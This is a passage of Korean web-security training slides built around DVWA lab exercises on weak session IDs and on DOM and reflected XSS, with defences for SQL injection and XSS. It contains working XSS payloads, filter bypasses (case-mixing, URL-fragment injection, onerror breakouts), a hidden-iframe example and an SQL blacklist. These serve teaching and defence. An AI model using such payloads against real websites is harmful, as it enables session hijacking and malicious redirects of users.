SQl 쿼리의 구조를 변경시키는 문자나 키워드를 제한하는 방식이다. 아래와 같은 문자를 블랙리스트로 미리 정의하여 해당 문자를 공백 등으로 치환하는 방식으로 방어한다.
특수문자 : ‘, ”, =, &, |, !, (, ), {, }, $, %, @, #, -- 등
예 약 어 : UNION, GROUP BY, IF, COLUMN, END, INSTANCE 등
함 수 명 : DATABASE(), CONCA(), COUNT(), LOWER() 등
화이트 리스트 방식
블랙리스트 방식보다 보안성 측면에서는 훨씬 강력한 방법이다. 블랙리스트 방식에서는 금지된 문자 외에는 모두 허용하지만 화이트리스트 방식에서는 허용된 문자를 제외하고는 모두 금지하는 방식이다.
＊지정된 문자만을 허용하기 때문에 웹 애플리케이션의 기능에 따라 화이트리스트를 다르게 유지해야 할 필요가 있음
＊개별 문자를 일일이 하나씩 모두 정의하는 것보다 정규식을 이용해서 범주화/패턴화 시키는 것이 유지보수에 더 유리

Slide 254
SQL Injection 대응방안
3-10) SQL Injection(Blind)
2. 동적 쿼리 사용 제한
동적 쿼리 금지
웹 애플리케이션이 DB와 연동할 때 정적쿼리만 사용한다면 SQL 인젝션을 신경 쓸 필요가 없다. 하지만 근래의 웹 ㅐ플리케이션은 모두 사용자와 상호작용하며 동적인 기능을 기반으로 하기 때문에 동적 쿼리 사용은 거의 필수에 가깝다.
매개변수화된 쿼리(구조화된 쿼리) 사용
동적 쿼리를 정적쿼리 처럼 사용하는 기법이다. 쿼리 구문에서 외부 입력값이 SQL 구문의 구조를 변경하지 못하도록 정적구조로 처리하는 방식인데 이를 파라메타화된(매개변수화된) 쿼리라 한다.
3. 오류 메시지 출력 제한
DB 오류 출력 제한
DB의 오류 정보를 그대로 이용자에게 노출해서는 안된다. DB 오류 정보에는 개발자들이 쉽게 디버깅할 수 있도록 내부 정보를 상세히 알려주는 경우가 많다. 해커는 이 정보를 바탕으로 DB 구조를 파악하고 데이터 유출을 시도할 것이다. 따라서 DB 오류가 적나라하게 이용자에게 노출되지 않도록 커스텀 오류 페이지를 제공해야 한다.
2) 추상화된 안내 메시지
너무 자세한 안내 메시지도 주의할 필요가 있다. 로그인을 실패했을 때, ID가 틀렸는지 Password가 틀렸는지 대한 자세한 정보는 오히려 해커들에게 공격의 범위를 좁혀주는 결과로 이어질수있다.
＊’로그인 정보가 일치하지 않습니다‘ 와 같은 추상적인 메시지 활용

Slide 255
SQL Injection 대응방안
3-10) SQL Injection(Blind)
DB 보안
DB 계정 분리
관리자가 사용하는 DB 계정과 웹애플리케이션이 접근하는 DB 계정은 반드시 분리되어야 한다.
2. DB 계정 권한 제한
웹 애플리케이션이 DB에 액세스하는 전용 계정을 생성하고 이 계정에는 최소 권한 원칙에 입각하여 꼭 필요한 권한만 할당한다.
웹 애플리케이션이 제공하는 기능만 수행 가능하도록 권한을 제한한다.
＊SELECT 권한과 INSERT, UPDATE, DELETE 권한을 분리하여 서로 다른 계정으로 접근하도록 구성할 수도 있음. 이 경우 SELECT 권한으로 SQL인젝션 공격이 들어와도 데이터 베이스를 업데이트 할 수 없게 됨.
3.기본/확장 저장 프로시저 제거
데이터베이스가 설치될때 기본적으로 포함된 프로시저들을 꼭 필요한 경우가 아니면 제거하는것이 좋다.

Slide 256
SQL Injection 대응방안
3-10) SQL Injection(Blind)
취약점 점검과 모니터링
1. 지속적 취약점 점검
SQL 인젝션 취약점을 정기적으로 점검해야 한다.
모의 해킹을 시도하거나 웹 취약점 점검 툴을 이용해 주기적인 취약점 점검을 권장한다.
비즈니스가 활발히 진행되는 경우 웹사이트의 업데이트도 빈번하다. 이때 간단한 이벤트 페이지라 하더라도 DB연동을 하는 경우, 언제나 SQL 취약점에 노출될 수 있다는 것을 명심한다.
＊모든 곳에 보안을 틈틈히했어도 이벤트 페이지 하나 때문에 해킹당하는 사례가 비번히 있음
2. 로깅과 모니터링
SQL인젝션은 많은 경우의 오류를 유발시키거나 동일한 페이지나 기능을 반복적으로 호출하는 형태로 공격이 이루어진다. 500오류가 많이 발생하거나 동일한 IP에서 동일한 페이지를 반복적으로 호출할 경우 요주의 대상으로 주의깊게 살펴봐야한다.
＊이상현상에 대한 기준과 임계를 설정하고 해킹 시도로 판단될 시, 즉각 알림이 전송되어 바로 조사가 가능한 체계를 갖추는 것이 좋음

Slide 257
Weak Session IDs
3-9

Slide 258
Week Session ID란
3-9) Weak Session IDs
사용자가 대상 웹 서버에 접근하면 식별을 하기 위해 세션 ID를 사용자에게 할당한다.
하지만 세션 ID가 단순해 패턴을 파악하기 쉬우면 공격자가 쿠키 값 변조를 통해 다른 사용자로의 위장 및 권한 상승 등을 할 수 있다.

Slide 259

Security Level : Low
3-9) Weak Session IDs
웹 브라우저에서 Proxy server 를 지정하기 위해
Preferences 페이지로 들어간다.

Slide 260

Security Level : Low
3-9) Weak Session IDs

Slide 261

Security Level : Low
3-9) Weak Session IDs

Slide 262

Security Level : Low
3-9) Weak Session IDs
실습을 진행하기에 앞서 burp suite 를 실행한다.

Slide 263

Security Level : Low
3-9) Weak Session IDs

Slide 264

Security Level : Low
3-9) Weak Session IDs

Slide 265

Security Level : Low
3-9) Weak Session IDs
패킷을 가로채 분석 및 수정 가능한 proxy 메뉴를 이용한다.

Slide 266

Security Level : Low
3-9) Weak Session IDs
기본적으로 Intercept 가 On 되어 있는데

Slide 267

Security Level : Low
3-9) Weak Session IDs
재실행하기 위해 Intercept를 Off 했다가

Slide 268

Security Level : Low
3-9) Weak Session IDs
다시 Intercept를 On 으로 설정해준다.
Intercept is on : 웹 서버와 사용자 사이에서 통신이 되는 요청과 응답 패킷을 가로챔
Intercept is off : 패킷을 잡지 않고 자동으로 포워드 시켜줌

Slide 269





Security Level : Low
3-9) Weak Session IDs
Level 을 impossible -> low 로 수정

Slide 270



3-9) Weak Session IDs
Security Level : Low
Level : low / Generate 실행
Generate 반복 실행

Slide 271

Security Level : Low
3-9) Weak Session IDs
Level : Generate 반복 실행
특징: 일반적인 규칙으로 값이 상승 / 암호화되어있지않음
Session 값이 유추가 쉽기 때문에 탈취용이
Source code 확인
View Source 를 클릭하여 source code를 확인

Slide 272

Security Level : Low
3-9) Weak Session IDs
Source code 확인
SESSION[‘last_session_id’]++;
Session 값 1증가
Cookie value = $SESSION[‘last_session_id’];
증가된 session 값 저장
Setcookie(“dvwaSession”, $cookie_value);
dvwaSession 값 출력

Slide 273

Security Level : Medium
3-9) Weak Session IDs
공격 레벨을 Medium 으로 설정

Slide 274

Security Level : Medium
3-9) Weak Session IDs

Slide 275
Security Level : Medium
3-9) Weak Session IDs
Generate 버튼을 눌러 dvwaSession 쿠키를 생성한다.

Slide 276

Security Level : Medium
3-9) Weak Session IDs
Burp Suite 도구의 proxy > history 에 들어온 패킷 중 가장 최근에 들어온 패킷(가장 마지막에 있는 패킷)을 선택한 다음 응답 패킷을 보면 dvwaSession 값 (= 1605528082)을 확인할 수 있다.

Slide 277
Security Level : Medium
3-9) Weak Session IDs
패턴을 파악할 수 없어 다시 쿠키 값을 생성하기 위해 Weak Session IDs 메뉴를 선택하고

Slide 278

Security Level : Medium
3-9) Weak Session IDs
Generate 버튼을 클릭해 쿠키 값을 생성한다.

Slide 279

Security Level : Medium
3-9) Weak Session IDs
생성된 쿠키 값을 보기 위해 burp suite 도구에서 Proxy > HTTP history > Response 에 들어가 dvwaSession 값(= 1605528251)를 확인한다.
첫 번째로 생성된 dvwaSession 값(= 1605528082)과 두 번째로 생성된 dvwaSession 값(= 1605528251)을 비교해보면 앞에 1605528 까지는 동일하다는 것을 확인했다.

Slide 280

Security Level : Medium
3-9) Weak Session IDs
정확히 패턴을 예측할 수 없어서 DVWA 페이지에서 view source 버튼을 클릭해 소스코드를 확인하였다.

Slide 281

Security Level : Medium
3-9) Weak Session IDs
<?php
$html = “”;
if($_SERVER[‘REQUEST_METHOD’] == “POST”) {
// 서버에 POST 타입으로 메소드를 요청할 시
$cookie_value = time(); // cooke_value의 값을 time() 함수의 리턴 값으로 지정
// time() 함수는 1970년 1월 1일 부터 지금까지의 시간 차이를 초단위로 반환한다.
setcookie(“dvwaSession”, $cookie_value); // time() 함수의 반환 값을 쿠키 값으로 하는 dvwaSession 이라는 쿠키
생성
}
?>

Slide 282
Security Level : Medium
3-9) Weak Session IDs
root@kali:~# vi /opt/lampp/htdocs/dvwa/vulnerabilities/weak_id/source_medium.php
쿠키의 value 값이 time() 함수를 통해 만들어진다는 취약점을 이용해 value 값을 보기 쉽게 만들기 위해 /opt/lamp/htdocs/dvwa/vulnerabilities/weak_id/source_medium.php 파일을 수정한다.

Slide 283

Security Level : Medium
3-9) Weak Session IDs
<?php
$html = “”;
if($_SERVER[‘REQUEST_METHOD’] == “POST” ) {
$cookie_value = date(“Y-m-d H:i:s”, time());
// time() 함수의 리턴 값을 받아 date() 함수를 이용해 년-월-일 시:분:초 형식으로 쿠키 값을 생성
setcookie(“dvwaSession”, $cookie_value);
}
?>

Slide 284

Security Level : Medium
3-9) Weak Session IDs
source_middle.php를 수정하고 저장한 후 DVWA 페이지 > Weak Session IDs 메뉴에서 Generate 버튼을 클릭해 쿠키 값을 생성한다.

Slide 285

Security Level : Medium
3-9) Weak Session IDs
쿠키 값을 생성한 후 burp suite 중 proxy 메뉴에서 마지막으로 생성된 패킷을 클릭해서 Response 내용을 보면 dvwaSession의 값이 time() 함수의 반환 값을 사용했을 때보다 패턴을 파악하기 쉬워졌다.

Slide 286

Security Level : Medium
3-9) Weak Session IDs
Low security level 소스코드와 차이점을 보기 위해 DVWA > Weak Session IDs 메뉴를 선택하고 View Source 버튼을 클릭한다.

Slide 287

Security Level : Medium
3-9) Weak Session IDs
다른 level의 소스코드도 보기 위해 Compare All Levels 버튼을 클릭한다.

Slide 288

Security Level : Medium
3-9) Weak Session IDs
low weak session ids source는 기존에 세션 값이 존재하지 않았으면 세션 값을 0으로 설정하고 세션 값이 존재할 경우 기존의 세션 값에 1씩 더해준 다음 세션 값을 이용해 dvwaSession 이라는 쿠키를 설정한다. low level 에서는 단순히 세션 값을 1씩 더해주기 때문에 쉽게 패턴을 파악할 수 있다.
반면 middle weak session ids source에서는 time() 함수의 반환 값을 dvwaSession 쿠기의 value 값으로 사용한다. 접속한 시간에 따라 쿠키 값이 바뀌므로 패턴을 찾기 어려워 보이지만 앞자리 대부분이 동일하다는 것을 파악하면 시간을 이용해 value 값을 생성했을 거라고 예측이 가능하다.

Slide 289


Security Level : High
3-9) Weak Session IDs
Level : High / Generate 실행
Generate 2회 반복 실행

Slide 290
Security Level : High
3-9) Weak Session IDs
Generate 2회 반복 실행
1회
2회
특징 : 일반적 규칙이 확인되지 않고 장문의 32bit
Source code 확인

Slide 291



Security Level : High
3-9) Weak Session IDs
Source code 확인
$cookie_value=md5($_SESSION[‘last_session_id_high’]);
앞에 부여받은 값 last_session_id_high 값을 1증가 시킨 후 md5 를 사용하여 암호화

Slide 292

Security Level : High
3-9) Weak Session IDs
Medium security level 소스코드와 차이점을 보기 위해 DVWA > Weak Session IDs 메뉴를 선택하고 View Source 버튼을 클릭한다.

Slide 293

Security Level : High
3-9) Weak Session IDs
다른 level의 소스코드도 보기 위해 Compare All Levels 버튼을 클릭한다.

Slide 294

Security Level : High
3-9) Weak Session IDs
Medium security level은 쿠키 값을 time() 함수를 이용해 반환 받은 시간 값을 사용해서 몇 개의 쿠키 값을 생성해 비교해보면 패턴을 추측이 가능하였다.
high security level은 md5 알고리즘을 이용해 암호화를 한 값을 쿠키 값으로 사용하여 medium 단계보다는 패턴을 예측하기 힘들다. 하지만 쉽게 복호화가 되어서 복호화 후 값을 확인해보면 쿠키 값이 1씩 증가해 다음 값을 예측할 수 있다는 단점이 존재한다.

Slide 295

Security Level : Impossible
3-9) Weak Session IDs
Impossible security level을 확인하기 위해 DVWA Security 메뉴 탭에서 Impossible로 바꾸고 submit 버튼을 눌러준다.

Slide 296

Security Level : Impossible
3-9) Weak Session IDs
메뉴에서 Weak Session IDs를 선택하고 Generate 버튼을 클릭해 쿠키 값을 생성한다.

Slide 297

Security Level : Impossible
3-9) Weak Session IDs
Burp Suite 도구를 통해 패킷을 보면 dvwaSession 값을 확인할 수 있다.

Slide 298

Security Level : Impossible
3-9) Weak Session IDs
패턴을 파악할 수 없어 소스코드를 확인하기 위해 View Source를 버튼을 클릭해 코드를 확인한다.

Slide 299

Security Level : Impossible
3-9) Weak Session IDs

Slide 300
Security Level : Impossible
3-9) Weak Session IDs
<?php
$html = “”;
if($_SERVER[‘REQUEST_METHOD’] == “POST”) {
// mt_rand() 함수의 반환값으로 받은 난수를 sha1 암호화
알고리즘을 이용해 암호화 한 값을 쿠키 값으로 사용한다
$cookie_value = sha1(mt_rand() . time() . “Impossible”);
setcookie(“dvwaSession”, $cookie_value, time()+3600, “/vulnerabilities/weak_id”, $_SERVER[‘HTTP_HOST’], true, true);
}
?>

Slide 301
XSS (DOM)
3-10

Slide 302

XSS (DOM)이란
3-10) XSS (DOM)
DOM 기반 XSS 공격은 DOM 환경에서 악성 URL을 통해 사용자의 브라우저를 공격하는 방식이다.
DOM (Document Object Model)
W3C 표준으로 HTML 및 XML 문서에 접근방법을 표준으로 정의하는 문서 객체모델
HTML 문서를 계층적으로 보면서 컨텐츠를 동적으로 변경할 수 있다.
DOM 공격 방식
페이지 자체는 변하지 않는다.
페이지에 포함되어 있는 브라우저측 코드가 DOM 환경에서 악성코드로 실행된다.
DOM 기반 XSS 취약점이 있는 브라우저를 대상으로 조작된 URL을 이메일을 통해 사용자에게 전송하면 피해자는 URL 링크를 클릭하는 순간 공격 피해를 입게 된다.
Stored XSS, Reflected XSS와 차이점
Stored XSS, Reflected XSS : 악성 페이로드가 서버 측 애플리케이션 취약점으로 인해 응답 페이지에 악성 스크립트가 포함되어 브라우저로 전달되면서 공격을 수행한다.
DOM XSS : 서버와 관계없이 브라우저에서 발생한다.

Slide 303


Security Level : Low
3-10) XSS (DOM)
Security Level 을 Low level로 한다.
Low level 에서는
모든 스크립트 문이 적혀 있다.

Slide 304


Security Level : Low
3-10) XSS (DOM)
TEST
English를 고르고 Select 클릭
Default=English가 붙었음을 확인

Slide 305


Security Level : Low
3-10) XSS (DOM)
TEST 2
스크립트 입력
<script> alert(“XSS TEST”) </script>
Alert 명령어에 의해 경고창에
XSS test라는 문구가 뜬다.
Test 결과 모든 test에서 스크립트 문이
별도의 필터 없이 통과됨을 알 수 있다.

Slide 306


Security Level : Low
3-10) XSS (DOM)
Security Level 을
Impossible level로 한다.
Impossible level에서 아무것도 할 필요가 없으며
클라이언트 측에서 더 방어가 필요하다고 되어 있다.

Slide 307

Security Level : Medium
3-10) XSS (DOM)
Medium security level을 설정하기 위해 DVWA Security 메뉴에서 Medium을 선택한 후 Submit 버튼을 클릭한다.

Slide 308

Security Level : Medium
3-10) XSS (DOM)
DOM based XSS 공격을 하기 위해 XSS(DOM) 메뉴를 선택한다.

Slide 309


Security Level : Medium
3-10) XSS (DOM)
url 에서 default=English 뒤에 </option></select><img src=‘’ onerror=window.location.reload(true)> 를 입력하면 입력한 값이 document.write(“<option value=‘” + lang + “’>” + decodeURI(lang) +… 구문에서 decodeURI(lang)에 들어가게 된다.
그러면 document.write(“<option value=‘” + lang + “’>” + </option></select><img src=‘’ onerror=window.location.reload(true)> 이 되어 강제적으로 option, select 태그를 닫고 img src로 존재하지 않는 값인 ‘’을 지정하여 의도적으로 오류를 일으켜 onerror 구문이 동작되게 한다. onerror 구문으로 지정한 스크립트문을 보면 window.location.reload(true)인데 구문이 실행이 되면 페이지가 새로 고쳐진다.

Slide 310

Security Level : Medium
3-10) XSS (DOM)
onerror=window.location.assign(https://www.naver.com)> 구문을 통해서 https://www.naver.com 페이지가 띄워진다.

Slide 311

Security Level : Medium
3-10) XSS (DOM)
사용자가 입력한 URL 뒤에 입력한 스크립트문(~~=window.location.assign(“~~~”))을 이용해 사용자가 입력한 웹 사이트(ex> http://www.naver.com) 로 이동이 된 것을 확인하였다.
이러한 취약점을 이용하면 타겟이 공격자가 지정한 사이트로 이동이 되도록 할 수 있고 이후 추가적인 공격을 통해 타겟에 피해를 발생시킬 수 있다.

Slide 312

Security Level : Medium
3-10) XSS (DOM)
Medium security level의 코드를 보기 위해 XSS(DOM) 메뉴에 들어간 다음 View Source 버튼을 클릭한다.

Slide 313

Security Level : Medium
3-10) XSS (DOM)
<?php
if ( array_key_exists( “default”, $_GET ) && !is_null ($_GET[ ‘default’ ]) ) {
$default = $_GET[‘default’];
// GET 메소드로 받은 값에 script 태그(<script)가 존재하면
if (stripos ($default, “<script”) !== false) {
// 입력한 <script>태그는 무시하고 ?default=English
라고 지정한다.
header (“location: ?default=English”);
exit;
}
}
?>

Slide 314
Security Level : Medium
3-10) XSS (DOM)
low 레벨의 코드와 비교를 하기 위해 Compare All Levels 버튼을 클릭한다.

Slide 315

Security Level : Medium
3-10) XSS (DOM)
Low security level은 Medium security level 과는 달리 어떠한 태그도 검사하지 않고 그대로 실행을 한다. 그래서 ?default=English 뒤에 <script> 태그를 이용해 뒤에 오는 구문을 실행할 수 있다.
하지만 Medium security level은 if문을 통해 <script 태그를 검사하여 url 뒤에 입력한 구문에 <script 태그가 존재할 시 ?default=English 로 지정하여 사용자가 url에 입력한 <script> 태그를 무시한다. 하지만 </option></select><img src=‘’ onerror=~~~ 문을 입력하면 onerror 뒤에 사용자가 입력한 스크립트가 실행이 되기 때문에 안전하지 않다.

Slide 316

Security Level : High
3-10) XSS (DOM)
Security Level 을 High로 설정, Submit클릭

Slide 317

Security Level : High
3-10) XSS (DOM)
XSS(DOM) 선택 후 URL 확인
192.168.0.189/dvwa/vulnerabilities/xss_d

Slide 318

Security Level : High
3-10) XSS (DOM)
English -> Select 선택 후 URL 확인
192.168.0.189/dvwa/vulnerabilities/xss_d /?default=English

Slide 319

Security Level : High
3-10) XSS (DOM)
URL : [192.168.0.189/dvwa/vulnerabilities/xss_d /?default=English] 뒷부분
#<script>alert(＇warning＇)</script> 추가

Slide 320


Security Level : High
3-10) XSS (DOM)
English -> select
선택 시 alert(＇warning＇) 경고창 발생
이와 같이 URL 을 조작 하여,

Slide 321
Security Level : High
3-10) XSS (DOM)
<?php
if ( array_key_exists( “default”, $_GET ) && !is_null ($_GET[ ‘default’ ]) ) {
switch ($_GET[‘default’]) {
case “French”:
case “English”:
case “German”:
case “Spanish”:
break;
default:
header (“location: ?default=English”);
exit;
}
}
?>
High security level 에서는 medium security level 에서와는 다르게 GET 메소드로 넘어오는 default 값이 French, English, German, Spanish 가 아니면 default 값이 강제적으로 English로 설정이 된다. 그래서 medium security level에서 썼던 스크립트 구문을 입력을 해도 구문이 실행이 되지 않고 단순히 default=English로 지정이 된다.
그러나 URL에서 default=English 뒤에 #을 붙이면 # 뒤에 오는 값들은 서버로는 전송이 되지 않지만 브라우저에서는 동일하게 실행이 돼서 공격자가 원하는 공격을 할 수 있다.

Slide 322
XSS 취약점 예방 기술
3-10) XSS (DOM)
주목해야 할 점
현재 웹 방화벽(WAF)를 도입하여 방어하고 있으나,
대부분의 웹 방화벽은 특정 문자열만을 탐지하여
방어하고 있다. 이는 쉽게 우회할 수 있어 방어가
효과적이지는 못하다.
웹 애플리케이션 개발자는 태그 등 브라우저에서 실행되는 위험한 문자를 중성화하여 XSS 취약점을 예방하고 있다.
하지만 웹 개발자들이 일일이 수동적으로 위험한 문자를 필터링 및 인코딩 하는 것은 현실적으로 불가능하며, 취약점이 잔존하게 된다.
이러한 방식으로 인해 중소 및 대형 웹 사이트 등에서 XSS 취약점이 지속적으로 발견되고있다.

Slide 323
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
XSS 취약점을 근본적으로 제거하기 위해서는 스크립트 등 해킹에 사용될 수 있는 코딩에 사용되는 입력 및 출력 값에 대해서 검증하고 무효화시켜야 한다.
입력 값에 대한 유효성 검사는 데이터가 입력되기 전에 가능하면, 입력 데이터에 대한 길이, 문자, 형식 및 사업적 규칙 유효성을 검사해야 한다.

Slide 324
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
출력 값을 무효화하기 위해서는 XSS 공격은 기본적으로 <script> 태그를 사용하기 때문에 XSS 공격을 차단하기 위해 태그 문자(<,>) 등 위험한 문자 입력 시 문자 참조(HTML entity)로 필터링하고, 서버에서 브라우저로 전송 시 문자를 인코딩하는 것이다.
HTML 문자 참조란 ASCII 문자10)를 동일한 의미의 HTML 문자로 변경하는 과정이다. 예를 들어, 문자 “<“는 동일한 의미의 HTML “&lt;”로 변경한다.

Slide 325
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
HTML 엔터티는 대부분의 인터프리터(특히, 브라우저)에서 특수한 FOCUS 의미를 가지지 않으며, 단순한 문자로 처리된다. 이렇게 인코딩하면 사용자는 <script>가 <script>로보이지만 HTML 문서에서는 &lt;script&gt;로 나타나서 브라우저에서 일반 문자로 인식하고 스크립트로 해석되어 실행되지는 않는다.
ASCII 문자 | 참조 문자 | ASCII 문자 | 참조 문자
& | &amp; | “ | &quot;
< | &lt; | ‘ | &#x27;
> | &gt; | / | &#x2F;
( | &#40; | ) | &#41;
<위험 문자 대체 문자 인코딩 표>
악성 스크립트는 많은 HTML 태그 안에 포함할 수 있으므로
표 안의 문자의 경우 반드시 출력 값을 이스케이핑 해야 한다.

Slide 326
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
CSS의 DIV 엘리먼트에 다음과 같이 악성 자바스크립트를 숨길 수 있다.
Ex)
<DIV STYLE="background-image: url(javascript:alert(document.cookie))“>
그래서 HTML 속성(attributes)에 들어가는 값도 &#xHH (HH는 16진수 값)으로 반드시 인코딩 해야 한다. 아이프레임의 경우 다음과 같이 악성 URL을 포함시켜 악성 자바스크립트가 포함된 페이지를 사용자가 읽으면서 브라우저를 공격할 수 있다.
Ex)
<iframe src="악성 URL" width="0" height="0" frameborder="0”></iframe>

Slide 327
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
악성 스크립트 등 악성 데이터를 포함되어 브라우저를 공격할 수 있는 다양한 방법의 HTML 태그를 정리해 놓은 것이다. 여기에 있는 ‘악성 데이터’. ‘악성 URL’ 및 ‘악성 HTML’ 악성 자바 스크립트 등이 포함이 될 수 있는 곳이다.
즉, 웹 애플리케이션 개발자들은 웹 문서를 코딩 시 다음 표에 있는 태그에 포함될 악성 데이터에 대해서 반드시 입・출력 값을 검증해야 한다.

Slide 328

XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
악성 스크립트 등 악성 데이터를 포함되어 브라우저를 공격할 수 있는 다양한 방법의 HTML 태그를 정리해 놓은 것이다. 여기에 있는 ‘악성 데이터’. ‘악성 URL’ 및 ‘악성 HTML’ 악성 자바 스크립트 등이 포함이 될 수 있는 곳이다.
즉, 웹 애플리케이션 개발자들은 웹 문서를 코딩 시 다음 표에 있는 태그에 포함될 악성 데이터에 대해서 반드시 입・출력 값을 검증해야 한다.

Slide 329
XSS 취약점 예방 기술
3-10) XSS (DOM)
입・출력 값 검증 및 무효화
하지만 애플리케이션 개발자가 많은 태그의 입력 문자를 검증하기 위해 코딩 시 일일이 작업하는 것은 많은 노력과 자원이 소모된다
또한 인코딩 방식을 통해 방어기술을 무력화할 수 있으므로 애플리케이션 개발자 직접 모두 처리하는 것은 근본적으로 불가능하다. 그래서 입・출력 값을 자동적으로 검증해주는 라이브러리를 사용하면 좀 더 효과적으로 대응할 수 있다.

Slide 330
XSS 취약점 예방 기술
3-10) XSS (DOM)
보안 라이브러리
AntiXSS
AntiXSS 라이브러리는 마이크로소프트사에서 개발한 공개용 XSS 취약점 예방 라이브러리이다. AntiXSS 라이브러리는 ASP.net 애플리케이션 개발환경에서 사용되며, 현재 ASP.net 4.5 이후 버전에만 사용이 가능하다. 이 라이브러리는 입력 값을 검증하여 서버로 악성 스크립트로 입력되지 못하는 기능과 위험한 문자를 인코딩하는 함수를 제공한다. [그림 15]은 AntiXSS에서 제공하는 위험한 데이터를 출력 시 인코딩해주는 메소드이다.

Slide 331
XSS 취약점 예방 기술
3-10) XSS (DOM)
보안 라이브러리
AntiXSS
메소드 | 사용처 | 코딩 예
HtmlEncode | 신뢰할 수 없는 데이터가 HTML 바디 부분 에 출력되는 경우 | <span>[악성 데이터] </span> <p>Hello [악성 데이터]</p>
HtmlAttrEncode | HTML 속성(attributes)에 신뢰할 수 없는 데이터를 추가해야 하는 경우 | <input type=“text” name=“frame” value=“[악성데이터]”> <p id=“[악성 데이터]”></p>
UrlQueryEncode | URL 내에 쿼리 문자열 값에 신뢰할 수 없는 데이터를 추가해야 하는 경우 | <a href=“/site/search?value=[악성데이터]”> clickme</a> JavaScriptEncode
JavaScriptEncode | 신뢰할 수 없는 데이터를 자바스크립트 변수에 지정할 경우 | <script>var currentValue=‘[악성 데이터]’;</script> <script>someFuction(‘[악성 데이터]‘);</script>
XmlEncode | XML 데이터 부분에 신뢰할 수 없는 데이터를 출력하는 경우 | <name>[악성 데이터]</name>
XmlAttrEncode | XML 속성 값에 신뢰할 수 없는 데이터를 추가해야 하는 경우 | <name firstName=“[악성 데이터]”></name>
GetSafeHtml | HTML 바디에 신뢰할 수 없는 HTML을 출력하는 경우 | <div>[악성 HTML]</div>

Slide 332
XSS 취약점 예방 기술
3-10) XSS (DOM)
브라우저 확장 프로그램
애플리케이션 개발 시 이용하는 라이브러리 이외에도 사용자가 XSS 공격을 예방할 수 있는 프로그램도 있다.
NoScript는 파이어폭스 등 모질라 기반의 브라우저에서 실행되는 오픈 소스 확장 프로그램으로, 화이트 리스트 기반으로 신뢰된 사이트의 자바스크립트, 플래쉬, 실버라이트 및 액티브X 등 동적 스크립트만 브라우저에서 실행하도록 하여 XSS 공격을 예방할 수 있다.

Slide 333
XSS(Reflected)
3-11

Slide 334

XSS Reflected 공격 개요
3-1) XSS(Reflected)
XSS (Cross-Site Scripting)
CSS 라고 읽는 것이 맞지만 이미 Cascading Style Sheets 의 약자로 사용되고 있어 XSS 라 한다.
XSS 는 게시판이나 웹 메일 등에 스크립트 코드를 삽입해 개발자가 고려하지 않은 기능이 작동하게 하는 공격이다.
XSS 공격은 크게 세 가지로 분류하는데
이번에 소개할 공격은 Reflected XSS로 사용자에게 악의적인 코드를 심어 클릭을 유도한 뒤 세션 정보를 빼내는 공격이다. 공격이 다시 반환되어 돌아온다는 것이 특징이며 돌아오는 것은 세션 정보, 로그인 정보 같은 것이다.

Slide 335



실습 환경 설정
3-1) XSS(Reflected)
공격을 진행하기전에 실습할 환경을 설정한다.
공격은 DVWA 를 통해 진행하며 Low ~ Impossible 난이도까지 차례대로 살펴본다.
가상머신 : VMWare 15.5.6
운영체제 : Kali Linux 2.6.32
호스트 PC : Windows 10
방화벽 및 SELINUX 설정은 전부 해제하고 진행했다.

Slide 336

LOW Reflected XSS
3-1) XSS(Reflected)
왼쪽탭에 DVWA Security을 클릭해준다
LOW 레벨로 설정 해준 뒤 submit 을 클릭해준다

Slide 337

LOW Reflected XSS
3-1) XSS(Reflected)
왼쪽탭에 XSS(Reflected) 메뉴를 클릭해준다
Name 을 입력하면 Hello OOO 을 출력해준다

Slide 338

Low 레벨 소스코드 분석
3-1) XSS(Reflected)
1
2
1행: GET 방식으로 전달되는 name 변수의 값이 존재하는지 확인 후, NULL 값이 아니면 name 변수의 값 출력한다.
2행: Echo 명령어를 사용하여 Hello + 입력된 name 변수의 값을 출력한다.
결과: 입력 문자열이 공격자가 입력 한 것과 똑같은 방식으로 다시 반환되는 것을 확인할 수 있다.
즉, 입력한 값이 비정상일 경우에도 값을 출력한다.

Slide 339



Low 레벨 공격 방법
3-1) XSS(Reflected)
<script>alert(‘SUCCESS’)</script> 입력 후 전송
<Img src=“”onerror=“alert(‘SUCCESS’)”> 입력 후 전송
Low 레벨 수준을 성공적으로 악용했음을 확인하는 팝업 상자가 띄워진 것을 확인 할 수 있다.

Slide 340



Low 레벨 공격 방법
3-1) XSS(Reflected)
<script>alert(‘document.cookie’)</script> 입력 후 전송
HTML로 삽입한 자바스크립트가 실행되어 클라이언트의 쿠키 값을 출력해주는 창을 띄운 것을 볼 수 있다.
또한 Burp Suite 로 확인해본 결과 쿠키값이 그대로 보이는 것을 확인 할 수 있다.

Slide 341

Medium Reflected XSS
3-1) XSS(Reflected)
왼쪽탭에 DVWA Security을 클릭
Medium 레벨로 설정 해준 뒤 submit 을 클릭
왼쪽탭에 XSS(Reflected) 메뉴를 클릭 후 진행

Slide 342

Medium 소스 코드 분석
3-1) XSS(Reflected)
1
2
3
1행: GET 방식으로 전달되는 name 변수의 값이 존재하는지 확인 후, NULL 값이 아니면 name 변수의 값 출력한다.
2행: str_replace() 함수를 사용하여 ‘<script>’ 가 입력될 시 입력 된 값을 공백으로 필터링한다. //대소문자 구분 안함
3행: 2행에서 필터링을 수행 한 후 사용자가 제공 한 입력을 다시 반영하여 출력한다.
결과:<script>를 입력 시 필터링 되어 결과값이 출력되지 않는다.
즉, 대소문자를 구분하지 않음으로 ‘<ScRipt>’와 같이 대소문자를 섞어 우회하여 공격한다.

Slide 343



Medium 레벨 공격 방법
3-1) XSS(Reflected)
<SCript>alert(‘document.cookie’)</Script> 입력 후 전송
HTML로 삽입한 자바스크립트가 실행되어 클라이언트의 쿠키 값을 출력해주는 창을 띄운 것을 볼 수 있다.
또한 Burp Suite 로 확인해본 결과 쿠키 값이 그대로 보이는 것을 확인 할 수 있다.

Slide 344

High Reflected XSS
3-1) XSS(Reflected)
왼쪽탭에 DVWA Security을 클릭한다.
High 레벨로 설정 해준 뒤 submit 을 클릭한다.
왼쪽탭에 XSS(Reflected) 메뉴를 클릭 후 진행한다.

Slide 345

High 소스 코드 분석
3-1) XSS(Reflected)
1
2
